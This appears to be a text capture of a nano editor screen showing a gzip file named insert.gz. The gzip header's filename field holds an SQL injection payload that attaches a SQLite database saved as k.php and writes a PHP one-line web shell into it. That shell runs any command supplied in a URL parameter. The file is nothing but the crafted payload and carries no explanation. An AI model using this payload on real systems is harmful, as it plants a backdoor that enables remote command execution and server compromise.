 GNU nano 2.0.6 File: insert.gz
^_�^H^H��^G^^@^C');ATTACH DATABASE 'k.php' AS l;INSERT INTO l.p(d)VALUES('<?=`$_GET[j]`?>')-- -^@^C^@^@^@^@^@^@^@^@^@
[ Read 1 line ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell